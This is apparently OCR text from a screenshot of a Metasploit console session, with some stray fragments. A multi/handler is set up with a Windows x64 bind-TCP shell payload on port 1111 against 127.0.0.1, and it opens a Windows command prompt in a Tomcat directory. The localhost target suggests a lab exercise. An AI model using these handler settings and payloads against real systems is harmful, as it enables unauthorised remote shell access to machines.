 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LPORT 1111 yes The listen port
RHOST 127.0.0.1 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more yo
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
系统安全运维
C:\Tomcat 6.0>